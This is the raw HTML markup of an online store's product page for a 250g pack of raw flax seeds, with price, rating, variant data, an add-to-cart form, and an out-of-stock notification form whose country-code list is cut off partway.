                                                        <div class="productView-thumbnail-link" data-image="//true-elements.com/cdn/shop/files/PDP_3_flax_seeds_4x5_6c7a26fc-359a-424b-9660-110abd11346d_large.png?v=1766037684">
                                                            <img data-srcset="//true-elements.com/cdn/shop/files/PDP_3_flax_seeds_4x5_6c7a26fc-359a-424b-9660-110abd11346d_medium.png?v=1766037684"  alt="Raw Flax Seeds - Rich in Fibre (25.8g Protein)" class="lazyload" loading="lazy" /><span class="data-lazy-loading"></span></div>
                                                    </div><div class="productView-thumbnail filter-raw-flax-seeds-rich-in-fibre-25-8g-protein" data-media-id="template--19101338796270__main-35081371877614">
                                                        <div class="productView-thumbnail-link" data-image="//true-elements.com/cdn/shop/files/PDP_4_flax_seeds_4x5_c82522d5-d688-4305-9e45-baf85f30bb66_large.png?v=1766037684">
                                                            <img data-srcset="//true-elements.com/cdn/shop/files/PDP_4_flax_seeds_4x5_c82522d5-d688-4305-9e45-baf85f30bb66_medium.png?v=1766037684"  alt="Raw Flax Seeds - Rich in Fibre (25.8g Protein)" class="lazyload" loading="lazy" /><span class="data-lazy-loading"></span></div>
                                                    </div><div class="productView-thumbnail filter-raw-flax-seeds-rich-in-fibre-25-8g-protein" data-media-id="template--19101338796270__main-35081371975918">
                                                        <div class="productView-thumbnail-link" data-image="//true-elements.com/cdn/shop/files/PDP_5_flax_seeds_4x5_bb18c0a9-2e55-4a69-a54c-8f5ece5a4e39_large.png?v=1766037684">
                                                            <img data-srcset="//true-elements.com/cdn/shop/files/PDP_5_flax_seeds_4x5_bb18c0a9-2e55-4a69-a54c-8f5ece5a4e39_medium.png?v=1766037684"  alt="Raw Flax Seeds - Rich in Fibre (25.8g Protein)" class="lazyload" loading="lazy" /><span class="data-lazy-loading"></span></div>
                                                    </div><div class="productView-thumbnail filter-raw-flax-seeds-rich-in-fibre-25-8g-protein" data-media-id="template--19101338796270__main-35081371844846">
                                                        <div class="productView-thumbnail-link" data-image="//true-elements.com/cdn/shop/files/PDP_6_flax_seeds_4x5_bfc36583-ec0d-4677-828c-1b50b95c2ce3_large.png?v=1766037684">
                                                            <img data-srcset="//true-elements.com/cdn/shop/files/PDP_6_flax_seeds_4x5_bfc36583-ec0d-4677-828c-1b50b95c2ce3_medium.png?v=1766037684"  alt="Raw Flax Seeds - Rich in Fibre (25.8g Protein)" class="lazyload" loading="lazy" /><span class="data-lazy-loading"></span></div>
                                                    </div><div class="productView-thumbnail filter-raw-flax-seeds-rich-in-fibre-25-8g-protein" data-media-id="template--19101338796270__main-35081371943150">
                                                        <div class="productView-thumbnail-link" data-image="//true-elements.com/cdn/shop/files/PDP_7_flax_seeds_4x5_51ff7a79-002b-4c7a-99cf-52bed209f8dc_large.png?v=1766037684">
                                                            <img data-srcset="//true-elements.com/cdn/shop/files/PDP_7_flax_seeds_4x5_51ff7a79-002b-4c7a-99cf-52bed209f8dc_medium.png?v=1766037684"  alt="Raw Flax Seeds - Rich in Fibre (25.8g Protein)" class="lazyload" loading="lazy" /><span class="data-lazy-loading"></span></div>
                                                    </div><div class="productView-thumbnail filter-raw-flax-seeds-rich-in-fibre-25-8g-protein" data-media-id="template--19101338796270__main-35081371812078">
                                                        <div class="productView-thumbnail-link" data-image="//true-elements.com/cdn/shop/files/PDP_8_flax_seeds_4x5_43be3245-c858-4116-a384-8081b280607a_large.png?v=1766037684">
                                                            <img data-srcset="//true-elements.com/cdn/shop/files/PDP_8_flax_seeds_4x5_43be3245-c858-4116-a384-8081b280607a_medium.png?v=1766037684"  alt="Raw Flax Seeds - Rich in Fibre (25.8g Protein)" class="lazyload" loading="lazy" /><span class="data-lazy-loading"></span></div>
                                                    </div><div class="productView-thumbnail filter-raw-flax-seeds-rich-in-fibre-25-8g-protein" data-media-id="template--19101338796270__main-35081372008686">
                                                        <div class="productView-thumbnail-link" data-image="//true-elements.com/cdn/shop/files/PDP_9_flax_seeds_4x5_ae1b46d8-e8f9-4868-8705-00bdef36ae1c_large.png?v=1766037684">
                                                            <img data-srcset="//true-elements.com/cdn/shop/files/PDP_9_flax_seeds_4x5_ae1b46d8-e8f9-4868-8705-00bdef36ae1c_medium.png?v=1766037684"  alt="Raw Flax Seeds - Rich in Fibre (25.8g Protein)" class="lazyload" loading="lazy" /><span class="data-lazy-loading"></span></div>
                                                    </div><div class="productView-thumbnail filter-raw-flax-seeds-rich-in-fibre-25-8g-protein" data-media-id="template--19101338796270__main-35050921394414">
                                                        <div class="productView-thumbnail-link" data-image="//true-elements.com/cdn/shop/files/Raw_Flax_Seeds_250g_FOP_large.png?v=1757073056">
                                                            <img data-srcset="//true-elements.com/cdn/shop/files/Raw_Flax_Seeds_250g_FOP_medium.png?v=1757073056"  alt="Raw Flax Seeds - Rich in Fibre (25.8g Protein)" class="lazyload" loading="lazy" /><span class="data-lazy-loading"></span></div>
                                                    </div><div class="productView-thumbnail filter-true-elements-raw-flax-seeds-900g-pouch-premium-whole-seeds" data-media-id="template--19101338796270__main-32864572670190">
                                                        <div class="productView-thumbnail-link" data-image="//true-elements.com/cdn/shop/files/rawflaxseeds900gFOP_c1733825-0b5d-476e-829d-7ea71ee33bb5_large.png?v=1757073056">
                                                            <img data-srcset="//true-elements.com/cdn/shop/files/rawflaxseeds900gFOP_c1733825-0b5d-476e-829d-7ea71ee33bb5_medium.png?v=1757073056"  alt="True elements raw flax seeds 900g Pouch (Premium Whole Seeds)" class="lazyload" loading="lazy" /><span class="data-lazy-loading"></span></div>
                                                    </div><div class="productView-thumbnail filter-true-elements-raw-flax-seeds-250g-pouch-premium-whole-seeds" data-media-id="template--19101338796270__main-31578490175726">
                                                        <div class="productView-thumbnail-link" data-image="//true-elements.com/cdn/shop/products/RawFlaxSeeds_250g_large.png?v=1757073056">
                                                            <img data-srcset="//true-elements.com/cdn/shop/products/RawFlaxSeeds_250g_medium.png?v=1757073056"  alt="True elements raw flax seeds 250g Pouch (Premium Whole Seeds)" class="lazyload" loading="lazy" /><span class="data-lazy-loading"></span></div>
                                                    </div></div>
                                </div></div>
                    </div>
                    <div class="halo-productView-right productView-details clearfix">
                        <div class="productView-product clearfix"><div class="productView-moreItem scroll-trigger animate--slide-in"
                                            style="--spacing-top: 0px;
                                            --spacing-bottom: 10px"
                                        >
                                            <h1 class="productView-title" style="--color-title: #232323;--fontsize-text: 25px;--fontsize-mb-text: 22px;"><span>Raw Flax Seeds - Rich in Fibre (25.8g Protein)</span></h1>
                                        </div><div id="shopify-block-AeVNOOG4vQS9Hc283U__a17feeb2-9358-4726-b8a3-d441d3fdaed7" class="shopify-block shopify-app-block">
<div class='jdgm-widget jdgm-preview-badge'
    data-id='7855418015982'
    data-template='manual-installation'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.74' data-number-of-reviews='73' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='4.74' tabindex='0' aria-label='4.74 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--half'></span> </span> <span class='jdgm-prev-badge__text'> 73 reviews </span> </div>
</div>




</div>
<div class="productView-moreItem scroll-trigger animate--slide-in"
                                                style="--spacing-top: 0px;
                                                --spacing-bottom: 14px;
                                                --color-text-sold-in: #e95144"
                                            >
                                                <div class="productView-meta clearfix"><div class="productView-rating halo-productReview">
    <span class="shopify-product-reviews-badge" data-id="7855418015982"></span>
</div>
</div>
                                            </div>
                                        <div class="productView-moreItem scroll-trigger animate--slide-in"
                                            style="--spacing-top: 0px;
                                            --spacing-bottom: 16px;
                                            --fontsize-text: 18px"
                                        >
                                            
                                                <div class="productView-price no-js-hidden clearfix" id="product-price-7855418015982"><div class="price price--medium">
    <dl><div class="price__regular"><dd class="price__last"><span class="price-item price-item--regular">MRP: Rs. 149.00</span></dd>
        </div>
        <div class="price__sale"><dd class="price__compare"><s class="price-item price-item--regular">Rs. 149.00</s></dd><dd class="price__last"><span class="price-item price-item--sale">MRP: Rs. 149.00</span></dd></div>
        <small class="unit-price caption hidden">
            <dt class="visually-hidden">Unit price</dt>
            <dd class="price__last"><span></span><span aria-hidden="true">/</span><span class="visually-hidden">&nbsp;per&nbsp;</span><span></span></dd>
        </small>
    </dl>
</div>
</div>
                                            
                                            
                                            <p class="tax-note">(inclusive of all taxes)</p>

                                          
                                                  <span  style="background: #eee; color: #0000ff; font-weight: 500;">   Use code LIMITED30 to get 30% off on 1200+ </span>
                                            <div class="productView-moreItem scroll-trigger animate--slide-in"
                                                style="--spacing-top: 0px;
                                                --spacing-bottom: 16px"
                                            >
                                                <div class="productView-countDown-wrapper"><div class="productView-countDown countdown_7855418015982 style-2 clearfix" data-countdown-id="7855418015982" data-countdown="Dec 31, 2023 18:00:00">
            <span class="text animated-loading">
                <span>Limited-Time Offers, End in:</span>
            </span>
            <span class="num animated-loading">
                <span>151<span>D</span></span>
            </span>
            <span class="num animated-loading">
                <span>8<span>H</span></span>
            </span>
            <span class="num animated-loading">
                <span>23<span>M</span></span>
            </span>
            <span class="num animated-loading">
                <span>0<span>S</span></span>
            </span>
        </div></div>
                                            </div><div id="shopify-block-ASlVwdk1DSmY0LzIvW__quinn_shoppable_videos_app_stories_block_ac38Re" class="shopify-block shopify-app-block quinn_story_widget"><!-- BEGIN app snippet: asset -->




<script
      src="https://cdn.shopify.com/extensions/019bc048-b72e-7171-b2e1-e3db4810065c/quinn-live-1-474/assets/quinn-story.bundle.js"
      defer="defer"
      data-app="quinn"
      type="module"
    ></script><!-- END app snippet -->
<!-- BEGIN app snippet: asset -->




<script
      src="https://cdn.shopify.com/extensions/019bc048-b72e-7171-b2e1-e3db4810065c/quinn-live-1-474/assets/CardAndStoryCarouselBody-svelte.js"
      defer="defer"
      data-app="quinn"
      type="module"
    ></script><!-- END app snippet -->
<!-- BEGIN app snippet: asset -->




<script
      src="https://cdn.shopify.com/extensions/019bc048-b72e-7171-b2e1-e3db4810065c/quinn-live-1-474/assets/WidgetMedia-svelte.js"
      defer="defer"
      data-app="quinn"
      type="module"
    ></script><!-- END app snippet -->
<!-- BEGIN app snippet: asset -->




<script
      src="https://cdn.shopify.com/extensions/019bc048-b72e-7171-b2e1-e3db4810065c/quinn-live-1-474/assets/WidgetText-svelte.js"
      defer="defer"
      data-app="quinn"
      type="module"
    ></script><!-- END app snippet -->

<!-- BEGIN app snippet: story -->








































<!-- END app snippet -->

</div>

                                            <div class="productView-moreItem scroll-trigger animate--slide-in"
                                                style="--spacing-top: 0px;
                                                --spacing-bottom: 0px"
                                            >
                                                <div class="productView-options has-border-top" style="--color-border: #e6e6e6"><div class="productView-variants halo-productOptions" id="product-option-7855418015982"  data-type="dropdown"><variant-selects class="no-js-hidden product-option has-default" data-product="7855418015982" data-section="template--19101338796270__main" data-url="/products/raw-flax-seeds-heart-healthy"><div class="product-form__input product-form__input--dropdown" data-product-attribute="set-select" data-option-index="0">
                            <label class="form__label" for="option-0">
                                Weight:
                                <span data-header-option>
                                    250g
                                </span>
                            </label>
                            <div class="form__select select">
                                <select id="option-0"
                                    class="select__select"
                                    name="options[Weight]"
                                ><option value="250g" selected="selected">
                                            250g
                                        </option></select>
                            </div>
                        </div><script type="application/json">
                        [{"id":43331628990702,"title":"250g","option1":"250g","option2":null,"option3":null,"sku":"5787","requires_shipping":true,"taxable":true,"featured_image":{"id":43695228158190,"product_id":7855418015982,"position":1,"created_at":"2025-04-11T15:42:45+05:30","updated_at":"2025-09-05T17:20:56+05:30","alt":null,"width":1080,"height":1350,"src":"\/\/true-elements.com\/cdn\/shop\/files\/Flax_seeds_250g.png?v=1757073056","variant_ids":[43331628990702]},"available":true,"name":"Raw Flax Seeds - Rich in Fibre (25.8g Protein) - 250g","public_title":"250g","options":["250g"],"price":14900,"weight":250,"compare_at_price":14900,"inventory_management":"shopify","barcode":"8906112662643","featured_media":{"alt":null,"id":35875951411438,"position":1,"preview_image":{"aspect_ratio":0.8,"height":1350,"width":1080,"src":"\/\/true-elements.com\/cdn\/shop\/files\/Flax_seeds_250g.png?v=1757073056"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
                    </script>
                </variant-selects></div>
        <noscript>
            <div class="product-form__input">
                <label class="form__label" for="Variants-template--19101338796270__main">
                    Product variants
                </label>
                <div class="select">
                <select name="id" id="Variants-template--19101338796270__main" class="select__select" form="product-form"><option
                            selected="selected"
                            
                            value="43331628990702"
                        >
                            250g

                            - Rs. 149.00
                        </option></select>
            </div>
          </div>
        </noscript></div>
                                            </div>
                                        
<div class="productView-moreItem scroll-trigger animate--slide-in"
                                            style="--spacing-top: 0px;
                                            --spacing-bottom: 12px"
                                        >
                                            
                                        </div><div id="shopify-block-AK1dTYmZHNjdIV0VnZ__price_panda_price_per_unit_product_block_37TLyw" class="shopify-block shopify-app-block"><div class="appattic_price_span"></div>
</div>

<div class="productView-moreItem scroll-trigger animate--slide-in"
                                                    style="--spacing-top: 0px;
                                                    --spacing-bottom: 6px"
                                                >
                                                    <div class="quantity_selector">
                                                        <quantity-input class="productView-quantity quantity__group quantity__group--2 quantity__style--2 clearfix">
	    <label class="form-label quantity__label" for="quantity-7855418015982-2">
	        Quantity:
	    </label>
	    <input class="form-input quantity__input" type="number" name="quantity" min="1" value="1" inputmode="numeric" pattern="[0-9]*" id="quantity-7855418015982-2" data-product="7855418015982" data-price="14900">
	</quantity-input>
                                                    </div></div>

                                  <br /> <div class="short_des" style="font-size: 16px;">
                                          
                                           <p style="color:DarkGreen;">
 <b>🌱 This pack contains pure, big seeds that are double cleansed to remove any stone, dirt, odor, or impurities.
<br />
💪 Ultimate powerhouse of nutrients like fiber, protein, Omega-3 fatty acids, and antioxidants!<br />
🍽️ Upgrade your breakfasts, snacks, and meals by adding a handful of flax seeds to them!  </b> <p/>
                                          
                                            <div class="productView-moreItem"
                                                style="--spacing-top: 0px;
                                                --spacing-bottom: 6px"
                                            >
                                                <style>
#notify__master{
   border:2px solid gainsboro;
   padding: 20px;
   margin:15px;
}
#notify__content{
  text-align:center;
}
#notify__content span h2{
  font-size: 2rem;
}
#notify__content span {
  font-size: 1.5rem;
}
.notify__text_container {
   display: flex;
   align-items: center;
   margin: 10px 0;
   border: 1px solid #000;
   gap: 10px;
}
.notify__text_container #countryCode {
   border: none;
   font-size: 1.5rem !important;
   height: 52px;
   background:none;
   width:120px;
   margin-bottom: 0
}
.notify__text_container input{
border: none;
font-size: 1.5rem !important;
width:100%;
margin-bottom: 0;
height: 52px;
}
.notify__text_container input:focus-visible, .notify__text_container input:focus  {
  outline: none !important; 
}
input#notify__button {
   border: none;
   width: 100%;
   height: 52px;
   color: #fff;
   background:#000;
   cursor: pointer;
   text-transform: uppercase;
   font-size: 1.5rem;
}

</style>
<style>
.modal {
  display: none;
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(255,255,255,.98);
  z-index: 999999;
  transition: .3s all ease-in-out;
  overflow: hidden;
  overflow-y: auto;
}
.modal-header{
  display: flex;
  justify-content: end;
  padding-top: 16px;
  margin: auto;
  width: 80%;
}
.modal-content {
  background-color: #fefefe;
  margin: auto;
  padding: 28px;;
  width: 50%;
}

/* Style your button as needed */
#showModalButton {
  background-color: transparent;
  padding: 10px 20px;
  border: none;
  cursor: pointer;
  width: 100%;
  margin: 10px 0 10px 0;
  border: 1px solid #000;
  color: #000;
  font-weight: 600;
}
.close {
  color: #aaaaaa;
  float: right;
  font-size: 41px;
  font-weight: bold;
  border-style: none;
  background-color: transparent;
  letter-spacing: .5px;
  cursor: pointer;
  display: inline-flex;
  align-items: end;
}

.close:hover,
.close:focus {
  color: #000;
  text-decoration: none;
  cursor: pointer;
}
</style><div class="productView-buttons"><form method="post" action="/cart/add" id="product-form-installment-7855418015982" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="43331628990702">
        
<input type="hidden" name="product-id" value="7855418015982" /><input type="hidden" name="section-id" value="template--19101338796270__main" /></form><product-form class="productView-form product-form"><form method="post" action="/cart/add" id="product-form-7855418015982" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="productView-group"><div class="pvGroup-row" style="display: none;"><quantity-input class="productView-quantity quantity__group quantity__group--1 quantity__style--2 clearfix hidden">
	    <label class="form-label quantity__label" for="quantity-7855418015982">
	        Quantity:
	    </label>
	    <input class="form-input quantity__input" type="number" name="quantity" min="1" value="1" inputmode="numeric" pattern="[0-9]*" id="quantity-7855418015982" data-product="7855418015982" data-price="14900">
	</quantity-input>
<div class="productView-groupTop">
                        <div class="productView-action productView-action-2 scroll-trigger animate--slide-in" style="--atc-color: ;--atc-bg-color: ;--atc-border-color: ;--atc-color-hover: ;--atc-bg-color-hover: ;--atc-border-color-hover: ">
                            <input type="hidden" name="id" value="43331628990702">
                            <div class="product-form__buttons"><button type="submit" name="add" data-btn-addToCart data-inventory-quantity="93" data-available="false" class="product-form__submit button button--primary an-" id="product-add-to-cart">Add to cart
</button></div>
                        </div><share-button class="share-button halo-socialShare productView-share style-2"><div class="share-content scroll-trigger animate--fade-in">
            <button class="share-button__button button"><svg class="icon" viewBox="0 0 227.216 227.216"><path d="M175.897,141.476c-13.249,0-25.11,6.044-32.98,15.518l-51.194-29.066c1.592-4.48,2.467-9.297,2.467-14.317c0-5.019-0.875-9.836-2.467-14.316l51.19-29.073c7.869,9.477,19.732,15.523,32.982,15.523c23.634,0,42.862-19.235,42.862-42.879C218.759,19.229,199.531,0,175.897,0C152.26,0,133.03,19.229,133.03,42.865c0,5.02,0.874,9.838,2.467,14.319L84.304,86.258c-7.869-9.472-19.729-15.514-32.975-15.514c-23.64,0-42.873,19.229-42.873,42.866c0,23.636,19.233,42.865,42.873,42.865c13.246,0,25.105-6.042,32.974-15.513l51.194,29.067c-1.593,4.481-2.468,9.3-2.468,14.321c0,23.636,19.23,42.865,42.867,42.865c23.634,0,42.862-19.23,42.862-42.865C218.759,160.71,199.531,141.476,175.897,141.476z M175.897,15c15.363,0,27.862,12.5,27.862,27.865c0,15.373-12.499,27.879-27.862,27.879c-15.366,0-27.867-12.506-27.867-27.879C148.03,27.5,160.531,15,175.897,15z M51.33,141.476c-15.369,0-27.873-12.501-27.873-27.865c0-15.366,12.504-27.866,27.873-27.866c15.363,0,27.861,12.5,27.861,27.866C79.191,128.975,66.692,141.476,51.33,141.476z M175.897,212.216c-15.366,0-27.867-12.501-27.867-27.865c0-15.37,12.501-27.875,27.867-27.875c15.363,0,27.862,12.505,27.862,27.875C203.759,199.715,191.26,212.216,175.897,212.216z"></path></svg> <span>Share</span></button>
            <div class="share-button__fallback">
                <div class="share-header">
                    <h2 class="share-title"><span>Share</span></h2>
                    <button type="button" class="share-button__close" aria-label="Close"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 48" ><path d="M 38.982422 6.9707031 A 2.0002 2.0002 0 0 0 37.585938 7.5859375 L 24 21.171875 L 10.414062 7.5859375 A 2.0002 2.0002 0 0 0 8.9785156 6.9804688 A 2.0002 2.0002 0 0 0 7.5859375 10.414062 L 21.171875 24 L 7.5859375 37.585938 A 2.0002 2.0002 0 1 0 10.414062 40.414062 L 24 26.828125 L 37.585938 40.414062 A 2.0002 2.0002 0 1 0 40.414062 37.585938 L 26.828125 24 L 40.414062 10.414062 A 2.0002 2.0002 0 0 0 38.982422 6.9707031 z"/></svg><span>Close</span></button>
                </div>
                <div class="wrapper-content">
                    <label class="form-label">Copy link</label>
                    <div class="share-group">
                        <div class="form-field">
                            <input type="text" class="field__input" id="url" value="https://true-elements.com/products/raw-flax-seeds-heart-healthy" placeholder="Link" data-url="https://true-elements.com/products/raw-flax-seeds-heart-healthy" onclick="this.select();" readonly>
                            <label class="field__label hiddenLabels" for="url">Link</label>
                        </div>
                        <button class="button button--primary button-copy"><svg class="icon icon-clipboard" width="11" height="13" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M2 1a1 1 0 011-1h7a1 1 0 011 1v9a1 1 0 01-1 1V1H2zM1 2a1 1 0 00-1 1v9a1 1 0 001 1h7a1 1 0 001-1V3a1 1 0 00-1-1H1zm0 10V3h7v9H1z" fill="currentColor"/></svg>
 Copy link</button>
                    </div>
                    <span id="ShareMessage-7855418015982" class="share-button__message hidden" role="status" aria-hidden="true">Link copied to clipboard!</span><div class="share_toolbox clearfix"><label class="form-label">Share</label> <ul class="social-share"><li class="social-share__item"><a class="facebook" href="https://www.facebook.com/sharer/sharer.php?u=https://true-elements.com/products/raw-flax-seeds-heart-healthy" title='Facebook' data-no-instant rel="noopener noreferrer nofollow" target="_blank"><svg aria-hidden="true" focusable="false" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512" class="icon icon-facebook"><path d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg></a></li><li class="social-share__item"><a class="twitter" href="http://twitter.com/share?text=Raw%20Flax%20Seeds%20-%20Rich%20in%20Fibre%20(25.8g%20Protein)&amp;url=https://true-elements.com/products/raw-flax-seeds-heart-healthy" title='Twitter' data-no-instant rel="noopener noreferrer nofollow" target="_blank"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-twitter" viewBox="0 0 35 35">
<path d="M20.3306 15.2794L31.4059 3H28.7809L19.1669 13.6616L11.4844 3H2.625L14.2406 19.124L2.625 32H5.25L15.4044 20.7397L23.5178 32H32.3772L20.3306 15.2794ZM16.7366 19.2649L15.5597 17.6595L6.195 4.885H10.2266L17.7822 15.1945L18.9591 16.7999L28.7831 30.202H24.7516L16.7366 19.2649Z"></path>
</svg>
</a></li><li class="social-share__item"><a class="pinterest" href="http://pinterest.com/pin/create/button/?url=https://true-elements.com/products/raw-flax-seeds-heart-healthy&amp;media=http://true-elements.com/cdn/shop/files/Flax_seeds_250g.png?crop=center&height=1024&v=1757073056&width=1024&amp;description=Raw%20Flax%20Seeds%20-%20Rich%20in%20Fibre%20(25.8g%20Protein)" title='Pinterest' data-no-instant rel="noopener noreferrer nofollow" target="_blank"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-pinterest" viewBox="0 0 17 18"><path d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z"></svg>
</a></li><li class="social-share__item"><a class="email" href="mailto:?subject=Raw%20Flax%20Seeds%20-%20Rich%20in%20Fibre%20(25.8g%20Protein)&amp;body=https://true-elements.com/products/raw-flax-seeds-heart-healthy" title='Email' data-no-instant rel="noopener noreferrer nofollow" target="_blank"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation" class="icon icon-mail"><path d="M 1 3 L 1 5 L 1 18 L 3 18 L 3 5 L 19 5 L 19 3 L 3 3 L 1 3 z M 5 7 L 5 7.1777344 L 14 12.875 L 23 7.125 L 23 7 L 5 7 z M 23 9.2832031 L 14 15 L 5 9.4160156 L 5 21 L 14 21 L 14 17 L 17 17 L 17 14 L 23 14 L 23 9.2832031 z M 19 16 L 19 19 L 16 19 L 16 21 L 19 21 L 19 24 L 21 24 L 21 21 L 24 21 L 24 19 L 21 19 L 21 16 L 19 16 z"/></svg></a></li></ul></div></div>
            </div>
        </div></share-button><script src="//true-elements.com/cdn/shop/t/37/assets/share.js?v=102144821873164167451742021767" defer="defer"></script>
</div>
                </div></div><input type="hidden" name="product-id" value="7855418015982" /><input type="hidden" name="section-id" value="template--19101338796270__main" /></form></product-form>
    <div id="modal" class="modal" style="display: none;">
  <div class="modal-header"><span class="close" onclick="hideModal()">&times;</span></div>
  <div id="modalContent" class="modal-content">
    <div id="notify__master">
      <div id="notify__content">
        <span><h2>Out of stock</h2></span>
        <span>We will notify you once product becomes available.</span>
      </div>
      <input type="hidden" name="id" id="variant_id" value="43331628990702"  disabled />
      <div class="notify__text_container">
        <select name="countryCode" id="countryCode">
          <option data-countryCode="GB" value="44">UK (+44)</option>
          <option data-countryCode="US" value="1">USA (+1)</option>
          <option data-countryCode="DZ" value="213">Algeria (+213)</option>
          <option data-countryCode="AD" value="376">Andorra (+376)</option>
          <option data-countryCode="AO" value="244">Angola (+244)</option>
          <option data-countryCode="AR" value="54">Argentina (+54)</option>
          <option data-countryCode="AM" value="374">Armenia (+374)</option>
          <option data-countryCode="AW" value="297">Aruba (+297)</option>
          <option data-countryCode="AU" value="61">Australia (+61)</option>
          <option data-countryCode="AT" value="43">Austria (+43)</option>
          <option data-countryCode="AZ" value="994">Azerbaijan (+994)</option>
          <option data-countryCode="BS" value="1242">Bahamas (+1242)</option>
          <option data-countryCode="BH" value="973">Bahrain (+973)</option>
          <option data-countryCode="BD" value="880">Bangladesh (+880)</option>
          <option data-countryCode="BB" value="1246">Barbados (+1246)</option>
          <option data-countryCode="BY" value="375">Belarus (+375)</option>
          <option data-countryCode="BE" value="32">Belgium (+32)</option>
          <option data-countryCode="BZ" value="501">Belize (+501)</option>
          <option data-countryCode="BJ" value="229">Benin (+229)</option>
          <option data-countryCode="BM" value="1441">Bermuda (+1441)</option>
          <option data-countryCode="BT" value="975">Bhutan (+975)</option>
          <option data-countryCode="BO" value="591">Bolivia (+591)</option>
          <option data-countryCode="BA" value="387">Bosnia Herzegovina (+387)</option>
          <option data-countryCode="BW" value="267">Botswana (+267)</option>
          <option data-countryCode="BR" value="55">Brazil (+55)</option>
          <option data-countryCode="BN" value="673">Brunei (+673)</option>
          <option data-countryCode="BG" value="359">Bulgaria (+359)</option>
          <option data-countryCode="BF" value="226">Burkina Faso (+226)</option>
          <option data-countryCode="BI" value="257">Burundi (+257)</option>
          <option data-countryCode="KH" value="855">Cambodia (+855)</option>
          <option data-countryCode="CM" value="237">Cameroon (+237)</option>
          <option data-countryCode="CA" value="1">Canada (+1)</option>
          <option data-countryCode="CV" value="238">Cape Verde Islands (+238)</option>
          <option data-countryCode="KY" value="1345">Cayman Islands (+1345)</option>
          <option data-countryCode="CF" value="236">Central African Republic (+236)</option>
          <option data-countryCode="CL" value="56">Chile (+56)</option>
          <option data-countryCode="CN" value="86">China (+86)</option>
          <option data-countryCode="CO" value="57">Colombia (+57)</option>
          <option data-countryCode="KM" value="269">Comoros (+269)</option>
          <option data-countryCode="CG" value="242">Congo (+242)</option>
          <option data-countryCode="CK" value="682">Cook Islands (+682)</option>
          <option data-countryCode="CR" value="506">Costa Rica (+506)</option>
          <option data-countryCode="HR" value="385">Croatia (+385)</option>
          <option data-countryCode="CU" value="53">Cuba (+53)</option>
          <option data-countryCode="CY" value="90392">Cyprus North (+90392)</option>
          <option data-countryCode="CY" value="357">Cyprus South (+357)</option>
          <option data-countryCode="CZ" value="42">Czech Republic (+42)</option>
          <option data-countryCode="DK" value="45">Denmark (+45)</option>
          <option data-countryCode="DJ" value="253">Djibouti (+253)</option>
          <option data-countryCode="DM" value="1809">Dominica (+1809)</option>
          <option data-countryCode="DO" value="1809">Dominican Republic (+1809)</option>
          <option data-countryCode="EC" value="593">Ecuador (+593)</option>
          <option data-countryCode="EG" value="20">Egypt (+20)</option>
          <option data-countryCode="SV" value="503">El Salvador (+503)</option>
          <option data-countryCode="GQ" value="240">Equatorial Guinea (+240)</option>
          <option data-countryCode="ER" value="291">Eritrea (+291)</option>
          <option data-countryCode="EE" value="372">Estonia (+372)</option>
          <option data-countryCode="ET" value="251">Ethiopia (+251)</option>
          <option data-countryCode="FK" value="500">Falkland Islands (+500)</option>
          <option data-countryCode="FO" value="298">Faroe Islands (+298)</option>
          <option data-countryCode="FJ" value="679">Fiji (+679)</option>
          <option data-countryCode="FI" value="358">Finland (+358)</option>
          <option data-countryCode="FR" value="33">France (+33)</option>
          <option data-countryCode="GF" value="594">French Guiana (+594)</option>
          <option data-countryCode="PF" value="689">French Polynesia (+689)</option>
          <option data-countryCode="GA" value="241">Gabon (+241)</option>
          <option data-countryCode="GM" value="220">Gambia (+220)</option>
          <option data-countryCode="GE" value="7880">Georgia (+7880)</option>
